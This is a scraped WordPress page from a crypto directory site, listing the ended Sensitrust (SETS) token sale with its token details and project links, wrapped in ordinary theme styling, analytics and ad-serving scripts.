.np-title:after,.np-block-title:after,.widget-title::after,.page-header .page-title::after,.np-related-title::after{background:#002f65}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover{background:#000033}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#002f65}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover,.widget_block .wp-block-group__inner-container > h1,.widget_block .wp-block-group__inner-container > h2,.widget_block .wp-block-group__inner-container > h3,.widget_block .wp-block-group__inner-container > h4,.widget_block .wp-block-group__inner-container > h5,.widget_block .wp-block-group__inner-container > h6{color:#002f65}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover{border-color:#002f65}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#002f65}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#002f65}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#002f65 !important}}
div.wpforms-container-full .wpforms-form button[type='submit']{background:#002f65 !important}
</style>
<script type="text/javascript" src="https://cryptodirectories.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-content/plugins/faucetpay_wordpress/assets/js/Chart.min.js?ver=6.5.7" id="the99btccharjs-js"></script>
<link rel="https://api.w.org/" href="https://cryptodirectories.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cryptodirectories.com/wp-json/wp/v2/posts/1245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cryptodirectories.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cryptodirectories.com/?p=1245' />
<link rel="alternate" type="application/json+oembed" href="https://cryptodirectories.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptodirectories.com%2Ftoken-sale%2Fended%2Fsensitrust-sets%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cryptodirectories.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptodirectories.com%2Ftoken-sale%2Fended%2Fsensitrust-sets%2F&#038;format=xml" />
<script type="text/javascript">
           var ajaxurl = "https://cryptodirectories.com/wp-admin/admin-ajax.php";
         </script><script type="text/javascript">
	           var ajaxurl = "https://cryptodirectories.com/wp-admin/admin-ajax.php";
	         </script>        <script>


function _gaLt(event) {

		
		if (typeof ga !== "undefined") {
		

			/* If GA is blocked or not loaded, or not main|middle|touch click then don't track */
			if (!ga.hasOwnProperty("loaded") || ga.loaded != true || (event.which != 1 && event.which != 2)) {
				return;
			}

			var el = event.srcElement || event.target;

			/* Loop up the DOM tree through parent elements if clicked element is not a link (eg: an image inside a link) */
			while (el && (typeof el.tagName == 'undefined' || el.tagName.toLowerCase() != 'a' || !el.href)) {
				el = el.parentNode;
			}

			/* if a link with valid href has been clicked */
			if (el && el.href) {

				var link = el.href;

				/* Only if it is an external link */
				if (link.indexOf(location.host) == -1 && !link.match(/^javascript\:/i)) {

					/* Is actual target set and not _(self|parent|top)? */
					var target = (el.target && !el.target.match(/^_(self|parent|top)$/i)) ? el.target : false;

					/* Assume a target if Ctrl|shift|meta-click */
					if (event.ctrlKey || event.shiftKey || event.metaKey || event.which == 2) {
						target = "_blank";
					}

					var hbrun = false; // tracker has not yet run

					/* HitCallback to open link in same window after tracker */
					var hitBack = function() {
						/* run once only */
						if (hbrun) return;
						hbrun = true;
						window.location.href = link;
					};

					if (target) { /* If target opens a new window then just track */
						ga(
							"send", "event", "Outgoing Links", link,
							document.location.pathname + document.location.search
						);
					} else { /* Prevent standard click, track then open */
						event.preventDefault ? event.preventDefault() : event.returnValue = !1;
						/* send event with callback */
						ga(
							"send", "event", "Outgoing Links", link,
							document.location.pathname + document.location.search, {
								"hitCallback": hitBack
							}
						);

						/* Run hitCallback again if GA takes longer than 1 second */
						setTimeout(hitBack, 1000);
					}
				}
			}
		}
    }

    var _w = window;
    /* Use "click" if touchscreen device, else "mousedown" */
    var _gaLtEvt = ("ontouchstart" in _w) ? "click" : "mousedown";
    /* Attach the event to all clicks in the document after page has loaded */
    _w.addEventListener ? _w.addEventListener("load", function() {document.body.addEventListener(_gaLtEvt, _gaLt, !1)}, !1)
        : _w.attachEvent && _w.attachEvent("onload", function() {document.body.attachEvent("on" + _gaLtEvt, _gaLt)});
        </script>
        <link rel="icon" href="https://cryptodirectories.com/wp-content/uploads/2023/01/Crypto-Directories-Favicon.png" sizes="32x32" />
<link rel="icon" href="https://cryptodirectories.com/wp-content/uploads/2023/01/Crypto-Directories-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cryptodirectories.com/wp-content/uploads/2023/01/Crypto-Directories-Favicon.png" />
<meta name="msapplication-TileImage" content="https://cryptodirectories.com/wp-content/uploads/2023/01/Crypto-Directories-Favicon.png" />
<!--News Portal CSS -->
<style type="text/css">
.category-button.np-cat-6 a{background:#00a9e0}.category-button.np-cat-6 a:hover{background:#0077ae}.np-block-title .np-cat-6{color:#00a9e0}.category-button.np-cat-42 a{background:#00a9e0}.category-button.np-cat-42 a:hover{background:#0077ae}.np-block-title .np-cat-42{color:#00a9e0}.category-button.np-cat-44 a{background:#00a9e0}.category-button.np-cat-44 a:hover{background:#0077ae}.np-block-title .np-cat-44{color:#00a9e0}.category-button.np-cat-41 a{background:#00a9e0}.category-button.np-cat-41 a:hover{background:#0077ae}.np-block-title .np-cat-41{color:#00a9e0}.category-button.np-cat-38 a{background:#00a9e0}.category-button.np-cat-38 a:hover{background:#0077ae}.np-block-title .np-cat-38{color:#00a9e0}.category-button.np-cat-43 a{background:#00a9e0}.category-button.np-cat-43 a:hover{background:#0077ae}.np-block-title .np-cat-43{color:#00a9e0}.category-button.np-cat-45 a{background:#00a9e0}.category-button.np-cat-45 a:hover{background:#0077ae}.np-block-title .np-cat-45{color:#00a9e0}.category-button.np-cat-33 a{background:#00a9e0}.category-button.np-cat-33 a:hover{background:#0077ae}.np-block-title .np-cat-33{color:#00a9e0}.category-button.np-cat-26 a{background:#00a9e0}.category-button.np-cat-26 a:hover{background:#0077ae}.np-block-title .np-cat-26{color:#00a9e0}.category-button.np-cat-25 a{background:#dd0000}.category-button.np-cat-25 a:hover{background:#ab0000}.np-block-title .np-cat-25{color:#dd0000}.category-button.np-cat-49 a{background:#00a9e0}.category-button.np-cat-49 a:hover{background:#0077ae}.np-block-title .np-cat-49{color:#00a9e0}.category-button.np-cat-14 a{background:#00a9e0}.category-button.np-cat-14 a:hover{background:#0077ae}.np-block-title .np-cat-14{color:#00a9e0}.category-button.np-cat-20 a{background:#dd8500}.category-button.np-cat-20 a:hover{background:#ab5300}.np-block-title .np-cat-20{color:#dd8500}.category-button.np-cat-52 a{background:#dd9933}.category-button.np-cat-52 a:hover{background:#ab6701}.np-block-title .np-cat-52{color:#dd9933}.category-button.np-cat-53 a{background:#00a9e0}.category-button.np-cat-53 a:hover{background:#0077ae}.np-block-title .np-cat-53{color:#00a9e0}.category-button.np-cat-22 a{background:#00a9e0}.category-button.np-cat-22 a:hover{background:#0077ae}.np-block-title .np-cat-22{color:#00a9e0}.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.widget.widget_tag_cloud a:hover{background:#002f65}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,#site-navigation ul li.focus > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover,.menu-toggle:hover,.menu-toggle:focus{background:#000033}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#000033}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover{color:#002f65}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover,.widget.widget_tag_cloud a:hover{border-color:#002f65}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#002f65}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#002f65}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#002f65 !important}}
.site-title a,.site-description{color:#000000}
</style></head>

<body class="post-template-default single single-post postid-1245 single-format-standard wp-custom-logo group-blog right-sidebar fullwidth_layout">


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="np-top-header-wrap"><div class="mt-container">		<div class="np-top-left-section-wrapper">
			<div class="date-section">Sunday, January 18, 2026</div>
					</div><!-- .np-top-left-section-wrapper -->
		<div class="np-top-right-section-wrapper">
					</div><!-- .np-top-right-section-wrapper -->
</div><!-- .mt-container --></div><!-- .np-top-header-wrap --><header id="masthead" class="site-header" role="banner"><div class="header-background-image " role="banner" ><div class="np-logo-section-wrapper"><div class="mt-container">		<div class="site-branding">

			<a href="https://cryptodirectories.com/" class="custom-logo-link" rel="home"><img width="265" height="100" src="https://cryptodirectories.com/wp-content/uploads/2023/01/crypto-directories-home-logo.png" class="custom-logo" alt="Crypto Directories" decoding="async" /></a>
							<p class="site-title"><a href="https://cryptodirectories.com/" rel="home">Crypto Directories</a></p>
							<p class="site-description">is the leading online crypto directory for the cryptocurrency industry.</p>
						
		</div><!-- .site-branding -->
		<div class="np-header-ads-area">
			<section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61946813-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61946813-2');
</script>

<script src="https://analytics.ahrefs.com/analytics.js" data-key="eXftHylNZag9n/K2YEeEJw" async></script>


<script type='text/javascript'><!--//<![CDATA[
   var ox_u = 'https://cryptodirectories.com/ad/www/delivery/al.php?zoneid=17&target=_blank&layerstyle=simple&align=right&valign=bottom&padding=30&closetime=100&padding=30&shifth=0&shiftv=0&closebutton=t&nobg=t&noborder=t';
   if (document.context) ox_u += '&context=' + escape(document.context);
   document.write("<scr"+"ipt type='text/javascript' src='" + ox_u + "'></scr"+"ipt>");
   
   window.onload = function() {
       setTimeout(function() {
           var closeButton = document.querySelector('div[style*="display: inline;"]'); // Modify this selector based on actual close button styles
           if (closeButton) {
               closeButton.style.position = 'absolute';
               closeButton.style.top = '10px'; // Adjust as needed
               closeButton.style.right = '10px'; // Adjust as needed
               closeButton.style.cursor = 'pointer';
               closeButton.style.zIndex = '1000'; // Ensure it is on top
           }
       }, 1000); // Adjust the delay as needed to ensure the ad is fully loaded
   };
//]]>--></script>
</div></section>		</div><!-- .np-header-ads-area -->
</div><!-- .mt-container --></div><!-- .np-logo-section-wrapper -->		<div id="np-menu-wrap" class="np-header-menu-wrapper">
			<div class="np-header-menu-block-wrap">
				<div class="mt-container">
										<div class="mt-header-menu-wrap">
						<a href="javascript:void(0)" class="menu-toggle hide"><i class="fa fa-navicon"> </i> </a>
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-98917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-98917"><a href="https://cryptodirectories.com/overview">Crypto Directory</a>
<ul class="sub-menu">
	<li id="menu-item-99274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99274"><a href="https://cryptodirectories.com/crypto-directory/altcoin">Altcoin Directory</a></li>
	<li id="menu-item-99273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99273"><a href="https://cryptodirectories.com/crypto-directory/bitcoin">Bitcoin Directory</a></li>
	<li id="menu-item-99275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99275"><a href="https://cryptodirectories.com/crypto-directory/companies">Company Directory</a></li>
</ul>
</li>
<li id="menu-item-98919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98919"><a href="https://cryptodirectories.com/category/press-release/">Press Release</a>
<ul class="sub-menu">
	<li id="menu-item-113775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113775"><a href="https://cryptodirectories.com/press/">Submit Press Release</a></li>
</ul>
</li>
<li id="menu-item-99169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99169"><a href="https://cryptodirectories.com/blog/product/cryptodirectories-premium-promotion/">Advertise With Us!</a></li>
</ul></div>						</nav><!-- #site-navigation -->
					</div><!-- .mt-header-menu-wrap -->
											<div class="np-header-search-wrapper">                    
			                <span class="search-main"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
			                <div class="search-form-main np-clearfix">
				                <form role="search" method="get" class="search-form" action="https://cryptodirectories.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				            </div>
						</div><!-- .np-header-search-wrapper -->
									</div>
			</div>
		</div><!-- .np-header-menu-wrapper -->
</header><!-- .site-header --><ins data-revive-zoneid="21" data-revive-target="_blank" data-revive-id="43bcb4e46acb56439bb7a1a1f9c8f4db"></ins>
<script async src="//cryptodirectories.com/ad/www/delivery/asyncjs.php"></script>



	<div id="content" class="site-content">
		<div class="mt-container">



<!-- Telegram Floating Live Chat Button (Refined Ring + Red Dot) -->
<a href="https://t.me/cryptodirectories" 
   class="telegram-live-chat" 
   target="_blank" 
   title="Chat with us on Telegram">
  <div class="telegram-icon-container">
    <img src="https://cdn-icons-png.flaticon.com/512/2111/2111646.png" alt="Telegram" />
    <span class="live-chat-text">Live Chat</span>
    <span class="online-dot"></span>
  </div>
</a>

<style>
.telegram-live-chat {
  position: fixed;
  bottom: 20px;
  left: 20px;
  z-index: 9999;
  text-decoration: none;
  font-family: Arial, sans-serif;
}

.telegram-icon-container {
  display: flex;
  align-items: center;
  background-color: #0088cc;
  padding: 8px 12px;
  border-radius: 30px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
  color: #fff;
  transition: transform 0.3s ease;
  position: relative;
  animation: wave 1s ease-in-out 10s infinite;
}

.telegram-icon-container:hover {
  transform: scale(1.05);
}

.telegram-icon-container img {
  width: 24px;
  height: 24px;
  margin-right: 8px;
}

.live-chat-text {
  font-size: 14px;
  margin-right: 6px;
}

.online-dot {
  width: 10px;
  height: 10px;
  background-color: red;
  border-radius: 50%;
  box-shadow: 0 0 5px red;
  position: absolute;
  top: 4px;
  right: 4px;
  animation: pulse 1s infinite;
}

/* Pulse effect for red dot */
@keyframes pulse {
  0% { transform: scale(1); opacity: 1; }
  50% { transform: scale(1.5); opacity: 0.6; }
  100% { transform: scale(1); opacity: 1; }
}

/* Smooth wave-like ringing effect */
@keyframes wave {
  0%, 100% { transform: rotate(0deg); }
  20% { transform: rotate(5deg); }
  40% { transform: rotate(-5deg); }
  60% { transform: rotate(4deg); }
  80% { transform: rotate(-4deg); }
}
</style>

<div class="mt-single-content-wrapper">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.0 -->
<ins data-revive-zoneid="7" data-revive-id="43bcb4e46acb56439bb7a1a1f9c8f4db"></ins>
<script async src="//cryptodirectories.com/ad/www/delivery/asyncjs.php"></script></center>




</div>

<article id="post-1245" class="post-1245 post type-post status-publish format-standard has-post-thumbnail hentry category-ended">

	<div class="np-article-thumb">
		<img width="150" height="150" src="https://cryptodirectories.com/wp-content/uploads/2020/09/sensitrust-e1599765838735.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />	</div><!-- .np-article-thumb -->

	<header class="entry-header">
		<h1 class="entry-title">Sensitrust (SETS)</h1>		<div class="post-cats-list">
							<span class="category-button np-cat-25"><a href="https://cryptodirectories.com/category/token-sale/ended/">Ended</a></span>
					</div>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://cryptodirectories.com/token-sale/ended/sensitrust-sets/" rel="bookmark"><time class="entry-date published" datetime="2020-09-10T19:26:57+00:00"></time><time class="updated" datetime="2021-02-19T07:37:07+00:00"></time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://cryptodirectories.com/author/admin/">Crypto Directories</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<table>
<tbody>
<tr>
<td><strong>Name</strong> : Sensitrust</td>
</tr>
<tr>
<td><strong>Ticker</strong> : SETS</td>
</tr>
<tr>
<td><strong>End Date</strong> : Dec 31, 2020</td>
</tr>
</tbody>
</table>
<p><span id="more-1245"></span></p>
<p><strong>Sensitrust</strong> is going to develop a platform where customers and professionals get in touch, strengthen their network, make deals and design new projects. Every phase of the activities performed through the platform will exploit the reliability and the immutability of Blockchain technologies. Moreover, most of the services provided within the platform will be supported by Artificial Intelligence (AI) technologies, in order to provide customers with a list of the most promising professionals and, on the other hand, job opportunities to professionals. Moreover, AI technologies will be exploited for a semi-automated review of the products/services provided by the professionals. The SETS token is a utility token issued during the token sale and will provide discounted access to all the services offered by the platform.</p>
<p><center><iframe src="https://www.youtube.com/embed/aEPcNAX6Uew" width="800" height="400" frameborder="0" allowfullscreen="allowfullscreen"></iframe></center></p>
<table>
<tbody>
<tr>
<td><strong>Token information</strong></p>
<p>Token Name : Sensitrust<br />
Token Ticker : SETS<br />
Max Supply : 200,000,000<br />
End Date : Dec 31, 2020<br />
Platform : Ethereum<br />
Price in PreICO : 0.05 EUR<br />
Price in ICO : 0.08 EUR</td>
</tr>
<tr>
<td><strong>Venture information</strong></p>
<p>Accepting : BTC, LTC, ETH, TRX, Fiat<br />
Distributed in ICO : 65%<br />
Token for Sale : 130,000,000</td>
</tr>
<tr>
<td><strong>Other information visit the link below :</strong></p>
<p>Website : <a href="https://www.sensitrust.io" target="_blank" rel="nofollow noopener noreferrer">https://www.sensitrust.io</a><br />
Ann Thread : <a href="https://bitcointalk.org/index.php?topic=5235440.0" target="_blank" rel="nofollow noopener noreferrer">https://bitcointalk.org/index.php?topic=5235440.0</a><br />
Twitter : <a href="https://twitter.com/sensitrust" target="_blank" rel="nofollow noopener noreferrer">https://twitter.com/sensitrust</a><br />
Telegram : <a href="https://t.me/sensitrust" target="_blank" rel="nofollow noopener noreferrer">https://t.me/sensitrust</a></td>
</tr>
</tbody>
</table>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
	
</article><!-- #post-1245 -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cryptodirectories.com/token-sale/ended/personal-wager-pwon/" rel="prev">Personal Wager (PWON)</a></div><div class="nav-next"><a href="https://cryptodirectories.com/token-sale/ended/zin-finance-zin/" rel="next">Zin Finance (ZIN)</a></div></div>
	</nav><div class="np-related-section-wrapper"></div><!-- .np-related-section-wrapper -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area" role="complementary">
	<section id="mks_ads_widget-16" class="widget mks_ads_widget"><h4 class="widget-title">Premium Sponsors</h4>			
					
						
			
			<ul class="mks_adswidget_ul custom">
	     			     				     						     					     			<li data-showind="0">
				     			<div style="width:250px; height:50px;">
				     				<div id="cryptodirectories">
<a href="https://crypto.games" target="_blank" rel="noopener noreferrer"><img class="aligncenter wp-image-250 size-large" src="https://cryptodirectories.com/wp-content/uploads/2025/06/crypto-games.png" alt="cryptogames" style="width: auto; height: auto;"></a>
</div>
</br>	
				     			</div>
				     		</li>
			     				     			     			     			     				     						     					     			<li data-showind="0">
				     			<div style="width:250px; height:50px;">
				     				<div id="cryptodirectories">
<a href="https://cryptodirectories.com/press" target="_blank" rel="noopener noreferrer"><img class="aligncenter wp-image-250 size-large" src="https://cryptodirectories.com/wp-content/uploads/2025/06/chainwire.png" alt="cryptogames" style="width: auto; height: auto;"></a>
</div>
</br>	
				     			</div>
				     		</li>
			     				     			     			     			    	</ul>
	    
	    	  
	  		  
    	
		</section><section id="news_portal_recent_posts-2" class="widget news_portal_recent_posts">            <div class="np-recent-posts-wrapper">
                <ul>                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://cryptodirectories.com/press-release/nexst-brings-kiss-of-life-to-life-debut-vr-concerts-on-the-ultimate-web3-entertainment-platform/">
                                            <img width="136" height="102" src="https://cryptodirectories.com/wp-content/uploads/2026/01/KOL_SNSKV_0_1_1768295028vapAD9kx3i-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://cryptodirectories.com/press-release/nexst-brings-kiss-of-life-to-life-debut-vr-concerts-on-the-ultimate-web3-entertainment-platform/">NEXST Brings KISS OF LIFE to Life: Debut VR Concerts on the Ultimate Web3 Entertainment Platform</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://cryptodirectories.com/press-release/nexst-brings-kiss-of-life-to-life-debut-vr-concerts-on-the-ultimate-web3-entertainment-platform/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T15:05:04+00:00"></time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://cryptodirectories.com/author/chainwire/">chainwire</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://cryptodirectories.com/press-release/mingo-secures-exclusive-54-country-ticketing-deal-on-hedera/">
                                            <img width="136" height="102" src="https://cryptodirectories.com/wp-content/uploads/2026/01/MingoTicketing-Expands-into-54-Countries_1768551165ARvteWVI6o-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://cryptodirectories.com/press-release/mingo-secures-exclusive-54-country-ticketing-deal-on-hedera/">Mingo Secures Exclusive 54-Country Ticketing Deal on Hedera</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://cryptodirectories.com/press-release/mingo-secures-exclusive-54-country-ticketing-deal-on-hedera/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T11:39:54+00:00"></time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://cryptodirectories.com/author/chainwire/">chainwire</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://cryptodirectories.com/press-release/openserv-and-neol-advance-enterprise-ready-ai-reasoning-under-real-world-constraints/">
                                            <img width="136" height="102" src="https://cryptodirectories.com/wp-content/uploads/2026/01/OpenServ_1768441443Nwvu7jIoHT-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://cryptodirectories.com/press-release/openserv-and-neol-advance-enterprise-ready-ai-reasoning-under-real-world-constraints/">OpenServ and Neol Advance Enterprise-ready AI Reasoning Under Real-world Constraints</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://cryptodirectories.com/press-release/openserv-and-neol-advance-enterprise-ready-ai-reasoning-under-real-world-constraints/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T13:01:37+00:00"></time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://cryptodirectories.com/author/chainwire/">chainwire</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://cryptodirectories.com/press-release/bitmine-immersion-technologies-bmnr-announces-200-million-investment-in-beast-industries/">
                                            <img width="136" height="102" src="https://cryptodirectories.com/wp-content/uploads/2026/01/featured_BitMine_Dark_Background___Logo_1768480205_1768480205y0V7PO6T4Q-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://cryptodirectories.com/press-release/bitmine-immersion-technologies-bmnr-announces-200-million-investment-in-beast-industries/">Bitmine Immersion Technologies (BMNR) Announces $200 Million Investment in Beast Industries</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://cryptodirectories.com/press-release/bitmine-immersion-technologies-bmnr-announces-200-million-investment-in-beast-industries/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T12:33:35+00:00"></time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://cryptodirectories.com/author/chainwire/">chainwire</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                                            <li>
                                <div class="np-single-post np-clearfix">
                                    <div class="np-post-thumb">
                                        <a href="https://cryptodirectories.com/press-release/aster-human-vs-ai-live-trading-competition-season-1-concludes/">
